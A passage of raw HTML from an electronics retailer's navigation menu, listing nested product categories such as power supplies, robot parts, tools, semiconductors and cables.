 href="https://electropeak.com/power-systems/switching-power-supply" ><span class="name">Switching Power Supplies</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/solar-hydrogen-alternative-energy" ><span class="name">Solar Panels</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/chargers" ><span class="name">Battery Chargers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/wireless-charger" ><span class="name">Wireless Charger</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/power-bank" ><span class="name">Power Banks</span></a></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/battery-accessories" ><span class="name">Battery Holder &amp; Accessories</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/battery-accessories/battery-holder" ><span class="name">Battery Holder</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/battery-accessories/cables-connector" ><span class="name">Cables Connector</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/battery-accessories/other-battery-accessories" ><span class="name">Other Battery Accessories</span></a></div></li></ul></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/charging-modules-display" ><span class="name">Charging Modules &amp; Display</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/emi-filter-modules" ><span class="name">EMI FIlter Modules</span></a></div></li></ul></div></li><li  class="level1  category-item has-active parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics"  class="" ><span class="name">Robotics</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motors-actuators" ><span class="name">Motors &amp; Actuators</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motors-actuators/dc-motors" ><span class="name">DC Motors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motors-actuators/gear-motors" ><span class="name">Gear Motors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motors-actuators/stepper-motors" ><span class="name">Stepper Motors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motors-actuators/servo-motors" ><span class="name">Servo Motors</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motors-actuators/vibration-motors" ><span class="name">Vibration Motors</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motor-controllers" ><span class="name">Motor Controllers</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motor-controllers/dc-controllers" ><span class="name">DC Controllers</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motor-controllers/servo-controllers" ><span class="name">Servo Controllers</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motor-controllers/stepper-controllers" ><span class="name">Stepper Motor Controllers</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motor-controllers/ac-motor-controllers" ><span class="name">AC Motor Controllers</span></a></div></li></ul></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/pump-valve" ><span class="name">Pump &amp; Valve</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/magnet" ><span class="name">Magnet</span></a></div></li><li  class="level2  category-item has-active parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/robotics/mechanical-parts" ><span class="name">Mechanical Parts</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/heatsink" ><span class="name">Heatsink</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/fan" ><span class="name">Fan</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/spring" ><span class="name">Spring</span></a></div></li><li  class="level3  category-item active"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/robot-chassis" ><span class="name">Robot Chassis</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/screw-nuts" ><span class="name">Screw Nuts</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/spacer" ><span class="name">Spacer</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/bracket" ><span class="name">Bracket</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/ball-bearing" ><span class="name">Ball Bearing</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/belts-pulley" ><span class="name">Belts &amp; Pulley</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/gear" ><span class="name">Gears</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/shaft-holder" ><span class="name">Shaft Holder</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/wheel" ><span class="name">Wheel</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/case-box" ><span class="name">Case &amp; Box</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/3d-printers" ><span class="name">3D Printers</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/3d-printers/3d-printer-mechanical-parts" ><span class="name">3D Printer Mechanical Parts</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/3d-printers/3d-printer-electrical-part" ><span class="name">3D Printer Electrical Parts</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/3d-printers/3d-printers-filaments" ><span class="name">3D Printers Filaments</span></a></div></li></ul></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/solenoid-lock" ><span class="name">Solenoid Lock</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/cnc" ><span class="name">CNC</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments"  class="" ><span class="name">Tools &amp; Equipments</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/soldering-tools" ><span class="name">Soldering Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/screwdriver" ><span class="name">Screwdriver</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/wrench" ><span class="name">Wrench</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/pliers" ><span class="name">Pliers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/multi-meter" ><span class="name">Multi Meter</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/adhesives" ><span class="name">Adhesives</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/oscilloscope" ><span class="name">Oscilloscope</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/paking-tools" ><span class="name">Paking Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/measuring-equipments" ><span class="name">Measuring Equipments</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/drilling-tools" ><span class="name">Cutting and Drilling Tools</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/other-tools" ><span class="name">Other Tools</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components"  class="" ><span class="name">Components</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor" ><span class="name">Semiconductors</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/sensor-ics" ><span class="name">Sensor ICs</span></a></div></li><li  class="level3  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics" ><span class="name">Integrated Circuits (ICs)</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/motor-driver-ics" ><span class="name">Motor Driver ICs</span></a></div></li><li  class="level4  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/amplifiers-comparators" ><span class="name">Amplifiers Comparators</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level4 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level5  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/amplifiers-comparators/audio-amplifier-ics" ><span class="name">Audio Amplifier ICs</span></a></div></li><li  class="level5  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/amplifiers-comparators/comparators" ><span class="name">Comparators</span></a></div></li><li  class="level5  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/amplifiers-comparators/op-amps" ><span class="name">Op Amps</span></a></div></li></ul></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/interface-ics" ><span class="name">Interface ICs</span></a></div></li><li  class="level4  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/power-management-ics" ><span class="name">Power Management ICs</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level4 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level5  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/power-management-ics/ac-dc-converters" ><span class="name">AC-DC Converters</span></a></div></li><li  class="level5  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/power-management-ics/switching-controllers-pwm" ><span class="name">Switching Controllers (PWM)</span></a></div></li><li  class="level5  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/power-management-ics/battery-management" ><span class="name">Battery Management</span></a></div></li><li  class="level5  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/power-management-ics/voltage-regulators" ><span class="name">Voltage Regulators</span></a></div></li><li  class="level5  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/power-management-ics/voltage-reference" ><span class="name">Voltage Reference</span></a></div></li></ul></div></li><li  class="level4  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/logical-ics" ><span class="name">Logical ICs</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level4 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level5  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/logical-ics/monostable-multivibrators" ><span class="name">Monostable Multivibrators</span></a></div></li><li  class="level5  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/logical-ics/shift-register-ics" ><span class="name">Shift Register ICs</span></a></div></li><li  class="level5  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/logical-ics/logic-gates" ><span class="name">Logic Gates</span></a></div></li><li  class="level5  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/logical-ics/inverter-ics" ><span class="name">Inverter ICs</span></a></div></li><li  class="level5  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/logical-ics/buffer-and-driver-ics" ><span class="name">Buffer And Driver ICs</span></a></div></li><li  class="level5  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/logical-ics/counter-ics" ><span class="name">Counter ICs</span></a></div></li><li  class="level5  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/logical-ics/encoder-decoder-ics" ><span class="name">Encoder Decoder ICs</span></a></div></li></ul></div></li><li  class="level4  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/digital-memory" ><span class="name">Digital Memory</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level4 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level5  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/digital-memory/flash-memory" ><span class="name">Flash Memory</span></a></div></li><li  class="level5  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/digital-memory/eeprom-memory" ><span class="name">EEPROM Memory</span></a></div></li></ul></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/clock-timer" ><span class="name">Clock Timer</span></a></div></li><li  class="level4  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/rfid-ics" ><span class="name">RFID ICs</span></a></div></li></ul></div></li><li  class="level3  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/transistors" ><span class="name">Transistors</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/transistors/mosfet-transistors" ><span class="name">MOSFET Transistors</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/transistors/darlington-transistors" ><span class="name">Darlington Transistors</span></a></div></li><li  class="level4  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/transistors/bjt-bipolar-transistor" ><span class="name">BJT Bipolar Transistor</span></a></div></li></ul></div></li><li  class="level3  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/thyristor" ><span class="name">Thyristor</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/thyristor/triacs" ><span class="name">TRIACs</span></a></div></li></ul></div></li><li  class="level3  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/microcontrollers-processors" ><span class="name">Microcontrollers Processors</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/microcontrollers-processors/microcontrollers" ><span class="name">Microcontrollers</span></a></div></li></ul></div></li><li  class="level3  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuit-ics" ><span class="name">Integrated Circuit ICs</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuit-ics/rfid" ><span class="name">RFID</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/semiconductor/integrated-circuit-ics/interface-ics" ><span class="name">InterfACe ICs</span></a></div></li><li  class="level4  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/semiconductor/integrated-circuit-ics/power-management-ics" ><span class="name">Power Management ICs</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level4 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level5  category-item first last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/semiconductor/integrated-circuit-ics/power-management-ics/voltage-regulators" ><span class="name">Voltage Regulators</span></a></div></li></ul></div></li><li  class="level4  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/semiconductor/integrated-circuit-ics/analog-switch" ><span class="name">Analog Switch</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level4 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level5  category-item first last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/semiconductor/integrated-circuit-ics/analog-switch/drivers-controllers" ><span class="name">Drivers Controllers</span></a></div></li></ul></div></li></ul></div></li><li  class="level3  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/semiconductor/transistor" ><span class="name">Transistor</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/semiconductor/transistor/mosfet-transistors" ><span class="name">Mosfet Transistors</span></a></div></li><li  class="level4  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/semiconductor/transistor/bjt-bipolar-transistor" ><span class="name">Bjt Bipolar Transistor</span></a></div></li></ul></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/passive" ><span class="name">Passives</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/passive/volume-potentiometer" ><span class="name">Volume Potentiometer</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/passive/multi-turn-potentiometer" ><span class="name">Multi-Turn Potentiometer</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/passive/potentiometer" ><span class="name">Potentiometer</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/passive/current-sense-resistor-shunt" ><span class="name">Current Sense Resistor Shunt</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/passive/resistors" ><span class="name">Resistors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/passive/transformer-choke-ferrite-core" ><span class="name">Transformer, choke, ferrite, core</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/passive/transformer" ><span class="name">Transformer</span></a></div></li></ul></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/led" ><span class="name">LEDs</span></a></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical" ><span class="name">Electromechanicals</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/button-switch" ><span class="name">Button Switch</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/button-switch/sliding-switch" ><span class="name">Sliding Switch</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/button-switch/push-button" ><span class="name">Push Button</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/button-switch/switch-accessories" ><span class="name">Switch Accessories</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/button-switch/thermo-switch" ><span class="name">Thermo Switch</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/button-switch/micro-switch" ><span class="name">Micro Switch</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/button-switch/on-off-switch" ><span class="name">On-Off Switch</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/button-switch/rotary-switch" ><span class="name">Rotary Switch</span></a></div></li><li  class="level4  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/button-switch/toggle-switch" ><span class="name">Toggle Switch</span></a></div></li></ul></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/relay" ><span class="name">Relay</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/buzzer" ><span class="name">Buzzer</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/speaker" ><span class="name">Speaker</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/audio" ><span class="name">Audio</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/circuit-protection" ><span class="name">Circuit Protection</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/circuit-protection/fuses-with-leads-through-hole" ><span class="name">Fuses With Leads Through Hole</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/circuit-protection/fuse" ><span class="name">Fuse</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/circuit-protection/smd-fuses" ><span class="name">SMD Fuses</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/circuit-protection/glass-fuses" ><span class="name">Glass Fuses</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/optoelectronics" ><span class="name">Optoelectronics</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/optoelectronics/optocoupler-phototransistor" ><span class="name">Optocoupler Phototransistor</span></a></div></li><li  class="level3  category-item last parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/optoelectronics/led" ><span class="name">LED</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/optoelectronics/led/led-display" ><span class="name">LED Display</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/optoelectronics/led/led-display-drivers" ><span class="name">LED &amp; Display Drivers</span></a></div></li><li  class="level4  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/optoelectronics/led/high-power-led" ><span class="name">High Power LED</span></a></div></li></ul></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors" ><span class="name">Cable, Wire, Connector</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/cables-wires-connectors/header-pin" ><span class="name">Headers</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/connectors" ><span class="name">Connectors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/cables-wires-connectors/wires" ><span class="name">Wires</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/extention-cable" ><span class="name">Extention Cables</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/multimedia-cable" ><span class="name">Multimedia Cables</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/adapter-cable" ><span class="name">Adapter Cables</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/data-usb-cables" ><span class="name">USB &amp; Data Transfer 